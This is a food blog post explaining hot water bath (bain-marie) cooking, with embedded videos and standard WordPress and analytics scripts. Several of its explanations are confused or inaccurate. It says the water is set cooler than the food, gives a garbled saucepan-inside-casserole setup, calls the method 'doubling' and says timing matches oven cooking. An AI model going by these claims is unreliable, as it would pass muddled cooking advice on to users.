	<meta name="google-site-verification" content="P2txnGXj_4sM6Pe_A5mzAVrP_WjsYHLMpla6ijzbDCo" />
	<meta name="msvalidate.01" content="2361A589C8BA1274BCEB3C491F92ACF9" />
</head>

</body>
</html>
<body class="wp-singular post-template-default single single-post postid-8864 single-format-standard wp-custom-logo wp-embed-responsive wp-theme-architecture-building group-blog has-sidebar aa-prefix-pastu-">

	<a class="skip-link screen-reader-text" href="#content">Skip to content</a>
		<div id="page" class="site">
		<div id="header">
				<div class="top_bar py-2">
					<div class="container">
						<div class="row">
							<div class="col-lg-5 col-md-3 col-sm-3 align-self-center">
								<div class="linksbox">
																																																					</div>
							</div>
							<div class="col-lg-7 col-md-9 col-sm-9 align-self-center text-center text-md-right">
																	<span class="mr-3"><i class="fas fa-envelope mr-2"></i>info@pastureandpearl.com</span>
																															</div>
						</div>
					</div>
				</div>
			<div class="wrap_figure">
				<div class="menu_header py-2">
					<div class="container">
						<div class="row">
							<div class="col-lg-3 col-md-4 col-sm-4 col-9 align-self-center mb-2 mb-md-0">
								<div class="logo py-3 py-lg-0">
							        					            		<a href="https://pastureandpearl.com/" class="custom-logo-link" rel="home"><img width="327" height="250" src="https://pastureandpearl.com/wp-content/uploads/2022/08/cropped-pastureandpearl.com_.png" class="custom-logo" alt="Pastureandpearl.com" decoding="async" fetchpriority="high" srcset="https://pastureandpearl.com/wp-content/uploads/2022/08/cropped-pastureandpearl.com_.png 327w, https://pastureandpearl.com/wp-content/uploads/2022/08/cropped-pastureandpearl.com_-300x229.png 300w" sizes="(max-width: 327px) 100vw, 327px" /></a>						            					        
						                						                							    </div>
							</div>
							<div class="col-lg-9 col-md-8 col-sm-8 col-3 align-self-center">
																	<div class="toggle-menu gb_menu text-md-right">
										<button onclick="architecture_building_gb_Menu_open()" class="gb_toggle p-2"><i class="fas fa-ellipsis-h"></i><p class="mb-0">Menu</p></button>
									</div>
												   				
<div id="gb_responsive" class="nav side_gb_nav">
	<nav id="top_gb_menu" class="gb_nav_menu" role="navigation" aria-label="Menu">
		<div class="gb_navigation clearfix"><ul id="menu-menu-1" class="clearfix mobile_nav mb-0 px-0"><li id="menu-item-34" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-34"><a href="https://pastureandpearl.com/">Home</a></li>
<li id="menu-item-40" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-40"><a href="https://pastureandpearl.com/category/tutorials/">Tutorials</a></li>
<li id="menu-item-41" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-41"><a href="https://pastureandpearl.com/category/food/">Food</a></li>
<li id="menu-item-42" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-42"><a href="https://pastureandpearl.com/category/kitchen/">Kitchen</a></li>
<li id="menu-item-43" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-43"><a href="https://pastureandpearl.com/category/recipes/">Recipes</a></li>
<li id="menu-item-44" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-44"><a href="https://pastureandpearl.com/category/restaurant/">Restaurant</a></li>
<li id="menu-item-45" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-45"><a href="https://pastureandpearl.com/category/reviews/">Reviews</a></li>
<li id="menu-item-46" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-46"><a href="https://pastureandpearl.com/category/secrets/">Secrets</a></li>
<li id="menu-item-47" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-47"><a href="https://pastureandpearl.com/about-us/">About us</a></li>
<li id="menu-item-40981" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-40981"><a href="https://pastureandpearl.com/privacy-policy/">Privacy Policy</a></li>
</ul></div>		<a href="javascript:void(0)" class="closebtn gb_menu" onclick="architecture_building_gb_Menu_close()">x<span class="screen-reader-text">Close Menu</span></a>
	</nav>	
</div>							</div>
						</div>
					</div>
				</div>
			</div>
		</div>

<main id="content" class="mt-5">
	<div class="container">
		<div class="content-area entry-content">
			<div id="main" class="site-main" role="main">
		       	<div class="row m-0">
		    		<div class="content_area col-lg-8 col-md-8">
				    	<section id="post_section">
							
<div id="single-post-section" class="single-post-page entry-content">
	<div id="post-8864" class="post-8864 post type-post status-publish format-standard has-post-thumbnail hentry category-reviews tag-baking-dish-casserole tag-cook-food-evenly tag-cook-water-bath tag-cooked-water-bath tag-make-water-bath tag-water-bath-help">
		<div class="postbox smallpostimage">
	        <div class="padd-box">
	        	<h2>Hot Water Bath Cooking</h2>
            	<img width="800" height="600" src="https://pastureandpearl.com/wp-content/uploads/2022/12/hot-water-bath-cooking.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="Hot Water Bath Cooking" decoding="async" srcset="https://pastureandpearl.com/wp-content/uploads/2022/12/hot-water-bath-cooking.jpg 800w, https://pastureandpearl.com/wp-content/uploads/2022/12/hot-water-bath-cooking-300x225.jpg 300w, https://pastureandpearl.com/wp-content/uploads/2022/12/hot-water-bath-cooking-768x576.jpg 768w" sizes="(max-width: 800px) 100vw, 800px" />        		<div class="date-box my-3">
        			        			        			      					<span class="entry-comments"><i class="fas fa-comments mr-2"></i> 0 Comments</span>
      				    			</div>
            	<p><p><center><iframe width="560" height="315" src="https://www.youtube.com/embed/6KUw6EwM7VE" frameborder="0" allow="autoplay; encrypted-media" allowfullscreen></iframe></center></p>
<p>There are many different ways to cook food, and one of the most popular is using a hot water bath. This cooking method is used to cook food evenly and to prevent it from overcooking.</p>
<p>A hot water bath is a container filled with hot water. The food to be cooked is placed in a container that fits inside the hot water bath, and the hot water bath is then heated. This cooks the food evenly and prevents it from overcooking.</p><div class="pastu-content" id="pastu-599871523">
<div id="container-34e8a546953d0aee9248a14773e6330c"></div></div>
<p>The hot water bath can be used to cook a variety of different foods, including vegetables, fish, and meat. It is a great way to cook food gently and prevents it from becoming overcooked.</p>
<p>There are many different types of hot water baths that can be used, including a double boiler, a steamer, or a slow cooker. The type of hot water bath that is used will depend on the type of food that is being cooked.</p>
<p>A hot water bath is a great way to cook food evenly and prevent it from overcooking. It is a popular cooking method that can be used to cook a variety of different foods.</p>
<div id="toc_container" class="no_bullets"><p class="toc_title">Contents</p><ul class="toc_list"><li><a href="#What_is_water_bath_method"><span class="toc_number toc_depth_1">1</span> What is water bath method?</a></li><li><a href="#How_do_you_make_a_hot_water_bath_on_the_stove"><span class="toc_number toc_depth_1">2</span> How do you make a hot water bath on the stove?</a></li><li><a href="#Why_do_you_use_a_water_bath_in_cooking"><span class="toc_number toc_depth_1">3</span> Why do you use a water bath in cooking?</a></li><li><a href="#Why_do_you_cook_in_a_water_bath"><span class="toc_number toc_depth_1">4</span> Why do you cook in a water bath?</a></li><li><a href="#How_do_you_prepare_a_water_bath_for_cooking"><span class="toc_number toc_depth_1">5</span> How do you prepare a water bath for cooking?</a></li><li><a href="#How_long_should_you_water_bath"><span class="toc_number toc_depth_1">6</span> How long should you water bath?</a></li><li><a href="#What8217s_it_called_when_you_cook_something_in_a_water_bath"><span class="toc_number toc_depth_1">7</span> What&#8217;s it called when you cook something in a water bath?</a></li></ul></div>
<h2><span id="What_is_water_bath_method">What is water bath method?</span></h2>
<p>The water bath method is a laboratory technique used to heat substances or objects evenly. It is also used to prevent heat-sensitive materials from vaporizing or decomposing. The water bath method is achieved by placing the object or substance to be heated in a container of water and heating the water to the desired temperature. The object or substance is then surrounded by a constant temperature and is less likely to experience fluctuations in temperature.</p>
<h2><span id="How_do_you_make_a_hot_water_bath_on_the_stove">How do you make a hot water bath on the stove?</span></h2>
<p><center><iframe width="560" height="315" src="https://www.youtube.com/embed/s8rbp95xy24" frameborder="0" allow="autoplay; encrypted-media" allowfullscreen></iframe></center></p>
<p>There are different ways to make a hot water bath on the stove. You can use a pot or a pan.</p>
<p>To make a hot water bath using a pot, fill the pot with water and place it on the stove. Turn on the stove and wait for the water to boil. Once the water has boiled, carefully place the pan or dish you want to cook in the hot water bath into the pot. Be careful not to get burned.</p>
<div style="clear:both; margin-top:0em; margin-bottom:1em;"><a href="https://pastureandpearl.com/cooking-steak-in-convection-oven/" target="_blank" rel="dofollow" class="u1bf185fa1028cd4c471d57326329ed19"><!-- INLINE RELATED POSTS 1/3 //--><style> .u1bf185fa1028cd4c471d57326329ed19 , .u1bf185fa1028cd4c471d57326329ed19 .postImageUrl , .u1bf185fa1028cd4c471d57326329ed19 .centered-text-area { min-height: 80px; position: relative; } .u1bf185fa1028cd4c471d57326329ed19 , .u1bf185fa1028cd4c471d57326329ed19:hover , .u1bf185fa1028cd4c471d57326329ed19:visited , .u1bf185fa1028cd4c471d57326329ed19:active { border:0!important; } .u1bf185fa1028cd4c471d57326329ed19 .clearfix:after { content: ""; display: table; clear: both; } .u1bf185fa1028cd4c471d57326329ed19 { display: block; transition: background-color 250ms; webkit-transition: background-color 250ms; width: 100%; opacity: 1; transition: opacity 250ms; webkit-transition: opacity 250ms; background-color: #E67E22; } .u1bf185fa1028cd4c471d57326329ed19:active , .u1bf185fa1028cd4c471d57326329ed19:hover { opacity: 1; transition: opacity 250ms; webkit-transition: opacity 250ms; background-color: #D35400; } .u1bf185fa1028cd4c471d57326329ed19 .centered-text-area { width: 100%; position: relative; } .u1bf185fa1028cd4c471d57326329ed19 .ctaText { border-bottom: 0 solid #fff; color: #ECF0F1; font-size: 16px; font-weight: bold; margin: 0; padding: 0; text-decoration: underline; } .u1bf185fa1028cd4c471d57326329ed19 .postTitle { color: #2C3E50; font-size: 16px; font-weight: 600; margin: 0; padding: 0; width: 100%; } .u1bf185fa1028cd4c471d57326329ed19 .ctaButton { background-color: #D35400!important; color: #ECF0F1; border: none; border-radius: 3px; box-shadow: none; font-size: 14px; font-weight: bold; line-height: 26px; moz-border-radius: 3px; text-align: center; text-decoration: none; text-shadow: none; width: 80px; min-height: 80px; background: url(https://pastureandpearl.com/wp-content/plugins/intelly-related-posts/assets/images/simple-arrow.png)no-repeat; position: absolute; right: 0; top: 0; } .u1bf185fa1028cd4c471d57326329ed19:hover .ctaButton { background-color: #E67E22!important; } .u1bf185fa1028cd4c471d57326329ed19 .centered-text { display: table; height: 80px; padding-left: 18px; top: 0; } .u1bf185fa1028cd4c471d57326329ed19 .u1bf185fa1028cd4c471d57326329ed19-content { display: table-cell; margin: 0; padding: 0; padding-right: 108px; position: relative; vertical-align: middle; width: 100%; } .u1bf185fa1028cd4c471d57326329ed19:after { content: ""; display: block; clear: both; } </style><div class="centered-text-area"><div class="centered-text" style="float: left;"><div class="u1bf185fa1028cd4c471d57326329ed19-content"><span class="ctaText">See also</span>&nbsp; <span class="postTitle">Cooking Steak In Convection Oven</span></div></div></div><div class="ctaButton"></div></a></div><p>To make a hot water bath using a pan, fill the pan with water and place it on the stove. Turn on the stove and wait for the water to boil. Once the water has boiled, carefully place the pan or dish you want to cook in the hot water bath into the pan. Be careful not to get burned.</p>
<h2><span id="Why_do_you_use_a_water_bath_in_cooking">Why do you use a water bath in cooking?</span></h2>
<p>A water bath is a cooking technique that uses heated water to cook food. The water bath can be used to cook food in a variety of ways, including poaching, steaming, and braising.</p>
<p>There are a few reasons why you might want to use a water bath when cooking. First, a water bath can help to cook food evenly. This is because the hot water surrounding the food cooks it evenly, ensuring that the food is not overcooked or undercooked in any one spot. Second, a water bath can help to retain moisture in food. This is especially important when cooking delicate foods such as fish or vegetables, as the water bath will help to keep them moist and juicy.</p>
<p>If you are wondering how to use a water bath in cooking, it is actually quite simple. All you need is a pot or saucepan that is large enough to fit the food you are cooking, and a baking dish or casserole that is larger than the pot or saucepan. The pot or saucepan should be filled with hot water and placed in the baking dish or casserole. The food you are cooking should then be placed in the pot or saucepan, and the baking dish or casserole should be filled with hot water. The food should then be cooked in the hot water bath until it is cooked through.</p>
<div style="clear:both; margin-top:0em; margin-bottom:1em;"><a href="https://pastureandpearl.com/how-to-cook-beef-for-dogs/" target="_blank" rel="dofollow" class="u33cb1f7c85f6e4a7a47a7d92877db0ef"><!-- INLINE RELATED POSTS 2/3 //--><style> .u33cb1f7c85f6e4a7a47a7d92877db0ef , .u33cb1f7c85f6e4a7a47a7d92877db0ef .postImageUrl , .u33cb1f7c85f6e4a7a47a7d92877db0ef .centered-text-area { min-height: 80px; position: relative; } .u33cb1f7c85f6e4a7a47a7d92877db0ef , .u33cb1f7c85f6e4a7a47a7d92877db0ef:hover , .u33cb1f7c85f6e4a7a47a7d92877db0ef:visited , .u33cb1f7c85f6e4a7a47a7d92877db0ef:active { border:0!important; } .u33cb1f7c85f6e4a7a47a7d92877db0ef .clearfix:after { content: ""; display: table; clear: both; } .u33cb1f7c85f6e4a7a47a7d92877db0ef { display: block; transition: background-color 250ms; webkit-transition: background-color 250ms; width: 100%; opacity: 1; transition: opacity 250ms; webkit-transition: opacity 250ms; background-color: #E67E22; } .u33cb1f7c85f6e4a7a47a7d92877db0ef:active , .u33cb1f7c85f6e4a7a47a7d92877db0ef:hover { opacity: 1; transition: opacity 250ms; webkit-transition: opacity 250ms; background-color: #D35400; } .u33cb1f7c85f6e4a7a47a7d92877db0ef .centered-text-area { width: 100%; position: relative; } .u33cb1f7c85f6e4a7a47a7d92877db0ef .ctaText { border-bottom: 0 solid #fff; color: #ECF0F1; font-size: 16px; font-weight: bold; margin: 0; padding: 0; text-decoration: underline; } .u33cb1f7c85f6e4a7a47a7d92877db0ef .postTitle { color: #2C3E50; font-size: 16px; font-weight: 600; margin: 0; padding: 0; width: 100%; } .u33cb1f7c85f6e4a7a47a7d92877db0ef .ctaButton { background-color: #D35400!important; color: #ECF0F1; border: none; border-radius: 3px; box-shadow: none; font-size: 14px; font-weight: bold; line-height: 26px; moz-border-radius: 3px; text-align: center; text-decoration: none; text-shadow: none; width: 80px; min-height: 80px; background: url(https://pastureandpearl.com/wp-content/plugins/intelly-related-posts/assets/images/simple-arrow.png)no-repeat; position: absolute; right: 0; top: 0; } .u33cb1f7c85f6e4a7a47a7d92877db0ef:hover .ctaButton { background-color: #E67E22!important; } .u33cb1f7c85f6e4a7a47a7d92877db0ef .centered-text { display: table; height: 80px; padding-left: 18px; top: 0; } .u33cb1f7c85f6e4a7a47a7d92877db0ef .u33cb1f7c85f6e4a7a47a7d92877db0ef-content { display: table-cell; margin: 0; padding: 0; padding-right: 108px; position: relative; vertical-align: middle; width: 100%; } .u33cb1f7c85f6e4a7a47a7d92877db0ef:after { content: ""; display: block; clear: both; } </style><div class="centered-text-area"><div class="centered-text" style="float: left;"><div class="u33cb1f7c85f6e4a7a47a7d92877db0ef-content"><span class="ctaText">See also</span>&nbsp; <span class="postTitle">How To Cook Beef For Dogs</span></div></div></div><div class="ctaButton"></div></a></div><h2><span id="Why_do_you_cook_in_a_water_bath">Why do you cook in a water bath?</span></h2>
<p><center><iframe loading="lazy" width="560" height="315" src="https://www.youtube.com/embed/5ei6E_Oda1I" frameborder="0" allow="autoplay; encrypted-media" allowfullscreen></iframe></center></p>
<p>Cooking in a water bath, also known as bain-marie, is a technique used to cook delicate or fragile foods such as custards, sauces, and foams. The food is cooked in a water bath that is set at a lower temperature than the food itself, allowing it to cook slowly and evenly without being overcooked or burned.</p>
<p>There are several reasons why you might want to cook something in a water bath. First, a water bath can help to produce a smooth and creamy texture in foods like custards and sauces. Second, it can help to prevent foods from browning or burning, which can happen easily if the food is cooked at too high a temperature. Finally, a water bath can help to ensure that the food is cooked evenly, without any hot or cold spots.</p>
<p>If you&#8217;re looking to try cooking in a water bath, there are a few things to keep in mind. First, make sure that the food you&#8217;re cooking is appropriate for this cooking method. Second, be sure to use a large enough pot or baking dish to accommodate the food, and fill it with enough water to come up at least halfway up the sides of the food. Third, be careful not to let the water bath get too hot, or the food may cook too quickly. And finally, be sure to check the food regularly to make sure it&#8217;s not overcooked.</p>
<h2><span id="How_do_you_prepare_a_water_bath_for_cooking">How do you prepare a water bath for cooking?</span></h2>
<p>A water bath, also known as a bain-marie, is a cooking technique that uses gentle heat to cook food evenly. The food is placed in a heatproof dish that is set in a larger container of hot water. The hot water surrounding the dish cooks the food evenly, resulting in moist and tender results.</p>
<p>To prepare a water bath for cooking, start by filling a large pot with hot water. Place a heatproof dish in the pot, making sure that the water comes up at least 1-2 inches up the sides of the dish. Bring the water to a simmer, then cook the food according to the recipe instructions.</p>
<div style="clear:both; margin-top:0em; margin-bottom:1em;"><a href="https://pastureandpearl.com/grill-for-fire-pit-cooking/" target="_blank" rel="dofollow" class="u664cc80d0dd510483d1db5310a908943"><!-- INLINE RELATED POSTS 3/3 //--><style> .u664cc80d0dd510483d1db5310a908943 , .u664cc80d0dd510483d1db5310a908943 .postImageUrl , .u664cc80d0dd510483d1db5310a908943 .centered-text-area { min-height: 80px; position: relative; } .u664cc80d0dd510483d1db5310a908943 , .u664cc80d0dd510483d1db5310a908943:hover , .u664cc80d0dd510483d1db5310a908943:visited , .u664cc80d0dd510483d1db5310a908943:active { border:0!important; } .u664cc80d0dd510483d1db5310a908943 .clearfix:after { content: ""; display: table; clear: both; } .u664cc80d0dd510483d1db5310a908943 { display: block; transition: background-color 250ms; webkit-transition: background-color 250ms; width: 100%; opacity: 1; transition: opacity 250ms; webkit-transition: opacity 250ms; background-color: #E67E22; } .u664cc80d0dd510483d1db5310a908943:active , .u664cc80d0dd510483d1db5310a908943:hover { opacity: 1; transition: opacity 250ms; webkit-transition: opacity 250ms; background-color: #D35400; } .u664cc80d0dd510483d1db5310a908943 .centered-text-area { width: 100%; position: relative; } .u664cc80d0dd510483d1db5310a908943 .ctaText { border-bottom: 0 solid #fff; color: #ECF0F1; font-size: 16px; font-weight: bold; margin: 0; padding: 0; text-decoration: underline; } .u664cc80d0dd510483d1db5310a908943 .postTitle { color: #2C3E50; font-size: 16px; font-weight: 600; margin: 0; padding: 0; width: 100%; } .u664cc80d0dd510483d1db5310a908943 .ctaButton { background-color: #D35400!important; color: #ECF0F1; border: none; border-radius: 3px; box-shadow: none; font-size: 14px; font-weight: bold; line-height: 26px; moz-border-radius: 3px; text-align: center; text-decoration: none; text-shadow: none; width: 80px; min-height: 80px; background: url(https://pastureandpearl.com/wp-content/plugins/intelly-related-posts/assets/images/simple-arrow.png)no-repeat; position: absolute; right: 0; top: 0; } .u664cc80d0dd510483d1db5310a908943:hover .ctaButton { background-color: #E67E22!important; } .u664cc80d0dd510483d1db5310a908943 .centered-text { display: table; height: 80px; padding-left: 18px; top: 0; } .u664cc80d0dd510483d1db5310a908943 .u664cc80d0dd510483d1db5310a908943-content { display: table-cell; margin: 0; padding: 0; padding-right: 108px; position: relative; vertical-align: middle; width: 100%; } .u664cc80d0dd510483d1db5310a908943:after { content: ""; display: block; clear: both; } </style><div class="centered-text-area"><div class="centered-text" style="float: left;"><div class="u664cc80d0dd510483d1db5310a908943-content"><span class="ctaText">See also</span>&nbsp; <span class="postTitle">Grill For Fire Pit Cooking</span></div></div></div><div class="ctaButton"></div></a></div><h2><span id="How_long_should_you_water_bath">How long should you water bath?</span></h2>
<p>Water bath is a process of cooking food by surrounding it with hot water. The water bath is also known as a bain-marie. The food is cooked evenly and the texture is kept moist.</p>
<p><center><iframe loading="lazy" width="560" height="315" src="https://www.youtube.com/embed/NaMtktnlb4A" frameborder="0" allow="autoplay; encrypted-media" allowfullscreen></iframe></center></p>
<p>The time required to cook food in a water bath depends on the thickness and size of the food. The general rule is that food should be cooked in a water bath for the same amount of time that it would take to cook it in a conventional oven.</p>
<p>However, it is important to check the food occasionally to ensure that it is not overcooked. The food is cooked when a skewer inserted into the center comes out clean.</p>
<h2><span id="What8217s_it_called_when_you_cook_something_in_a_water_bath">What&#8217;s it called when you cook something in a water bath?</span></h2>
<p>There are a few different names for cooking something in a water bath. The most common term is &#8220;bain-marie,&#8221; which is French for &#8220;bath of water.&#8221; This method of cooking is also known as &#8220;water bath cooking&#8221; or &#8220;doubling.&#8221;</p>
<p>A water bath is a great way to cook delicate foods like custards and cheesecakes. The hot water surrounding the food prevents it from overcooking, and also creates a moist heat that helps the food cook evenly.</p>
<p>To cook something in a water bath, you&#8217;ll need a large pot or Dutch oven that&#8217;s big enough to hold your food and at least 2 inches of water. You&#8217;ll also need a baking dish that&#8217;s big enough to fit inside the pot or Dutch oven.</p>
<p>Put the food you want to cook in the baking dish, and then set the dish inside the pot or Dutch oven. Fill the pot or Dutch oven with hot water, making sure that the water comes up to at least halfway up the sides of the baking dish.</p>
<p>Bring the water to a simmer, then cook the food according to the recipe instructions. Be sure to keep a close eye on the water level, and add more hot water as needed.</p>
<p>When the food is done, carefully remove the baking dish from the pot or Dutch oven. Let the food cool for a few minutes before serving.</p>
</p>
	        </div>
	      	<div class="clearfix"></div> 
	  	</div>
	</div>
</div>Tags: <a href="https://pastureandpearl.com/tag/baking-dish-casserole/" rel="tag">baking dish casserole</a>, <a href="https://pastureandpearl.com/tag/cook-food-evenly/" rel="tag">cook food evenly</a>, <a href="https://pastureandpearl.com/tag/cook-water-bath/" rel="tag">cook water bath</a>, <a href="https://pastureandpearl.com/tag/cooked-water-bath/" rel="tag">cooked water bath</a>, <a href="https://pastureandpearl.com/tag/make-water-bath/" rel="tag">make water bath</a>, <a href="https://pastureandpearl.com/tag/water-bath-help/" rel="tag">water bath help</a>
	<nav class="navigation post-navigation" aria-label="Posts">
		<h2 class="screen-reader-text">Post navigation</h2>
		<div class="nav-links"><div class="nav-previous"><a href="https://pastureandpearl.com/how-to-cook-a-sweet-potato-in-microwave/" rel="prev"><span class="screen-reader-text">Previous Post</span><span aria-hidden="true" class="nav-subtitle">Previous</span></a></div><div class="nav-next"><a href="https://pastureandpearl.com/what-to-cook-on-griddle/" rel="next"><span class="screen-reader-text">Next Post</span><span aria-hidden="true" class="nav-subtitle">Next</span> </a></div></div>
	</nav>						</section>
					</div>
											<div id="sidebar" class="col-lg-4 col-md-4"><section id="block-2" class="widget widget_block widget_search"><form role="search" method="get" action="https://pastureandpearl.com/" class="wp-block-search__button-outside wp-block-search__text-button wp-block-search"    ><label class="wp-block-search__label" for="wp-block-search__input-1" >Search</label><div class="wp-block-search__inside-wrapper" ><input class="wp-block-search__input" id="wp-block-search__input-1" placeholder="" value="" type="search" name="s" required /><button aria-label="Search" class="wp-block-search__button wp-element-button" type="submit" >Search</button></div></form></section><section id="block-3" class="widget widget_block">
<div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow"><div class="widget mks_author_widget"><h2 class="widgettitle">About me</h2>
	<img alt='' src='https://pastureandpearl.com/wp-content/uploads/2022/08/avatar_user_2_1661427377-300x300.jpeg' srcset='https://pastureandpearl.com/wp-content/uploads/2022/08/avatar_user_2_1661427377-600x600.jpeg 2x' class='avatar avatar-300 photo' height='300' width='300' />	
  <h3>Lee Mickelson</h3>
		<p>I'm a food blogger and I love to cook and eat! I love trying new recipes and exploring different cuisines. I'm also a big fan of healthy eating, and I love sharing tips and recipes for healthy and delicious food.</p>
	

</div></div></div>
</section><section id="block-8" class="widget widget_block">
<hr class="wp-block-separator has-alpha-channel-opacity"/>
</section><section id="block-4" class="widget widget_block">
<div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow">
<blockquote class="wp-block-quote is-layout-flow wp-block-quote-is-layout-flow">
<p>We regret to inform our customers that our restaurant is closed and we are no longer taking reservations. However, we would like to invite our customers to visit our <a href="https://pastureandpearl.com/" data-type="URL" data-id="https://pastureandpearl.com/" target="_blank" rel="noreferrer noopener">review site</a>, where they can leave feedback about their dining experience. Thank you for your understanding.</p>
<cite>Lee Mickelson</cite></blockquote>
</div></div>
</section><section id="block-10" class="widget widget_block"></section></div>
									</div>
			</div>
		</div>
	</div>
</main>

	<footer id="colophon" class="site-footer" role="contentinfo">
		<div class="copyright">
			<div class="container footer-content">
				
<aside class="widget-area" role="complementary">
	<div class="row">
		<div class="widget-column footer-widget-1 col-lg-3 col-md-3">
			<section id="block-7" class="widget widget_block"></section>		</div>
		<div class="widget-column footer-widget-2 col-lg-3 col-md-3">
			<section id="block-9" class="widget widget_block"><!-- Yandex.Metrika counter --> <script type="text/javascript" > (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)}; var z = null;m[i].l=1*new Date(); for (var j = 0; j < document.scripts.length; j++) {if (document.scripts[j].src === r) { return; }} k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)}) (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym"); ym(90105072, "init", { clickmap:true, trackLinks:true, accurateTrackBounce:true, webvisor:true }); </script> <noscript><div><img decoding="async" src="https://mc.yandex.ru/watch/90105072" style="position:absolute; left:-9999px;" alt="" /></div></noscript> <!-- /Yandex.Metrika counter -->

</section>		</div>	
		<div class="widget-column footer-widget-3 col-lg-3 col-md-3">
					</div>
		<div class="widget-column footer-widget-4 col-lg-3 col-md-3">
					</div>
	</div>
</aside>			</div>
		</div>
		<div class="site-info py-4 text-center">
	
</div>
				<div class="scroll-top">
			<button type=button id="architecture-building-scroll-to-top" class="scrollup"><i class="fas fa-chevron-up"></i></button>
		</div>
				<p align="middle"><a href="https://pastureandpearl.com/privacy-policy/" target="_blank" rel="nofollow noopener">Privacy Policy</a>   |<br>
<a href="https://pastureandpearl.com/terms-of-use/" target="_blank" rel="nofollow noopener">Terms of Use</a>    |<br>
<a href="https://tpastureandpearl.com/ccpa-california-consumer-privacy-act/" target="_blank" rel="nofollow noopener">California Consumer Privacy Act</a>    |<br>
<a href="https://pastureandpearl.com/dmca/" target="_blank" rel="nofollow noopener">DMCA</a>|<br>
<a href="/about-us/" target="_blank" rel="nofollow noopener">About us</a></p>
		
	</footer>
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/architecture-building/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/javascript" id="toc-front-js-extra">
/* <![CDATA[ */
var tocplus = {"visibility_show":"show","visibility_hide":"hide","width":"Auto"};
//# sourceURL=toc-front-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://pastureandpearl.com/wp-content/plugins/table-of-contents-plus/front.min.js?ver=2106" id="toc-front-js"></script>
<script type="text/javascript" src="https://pastureandpearl.com/wp-content/plugins/wplegalpages/admin/js/jquery.cookie.min.js?ver=3.2.5" id="wp-legal-pages-jquery-cookie-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://pastureandpearl.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in 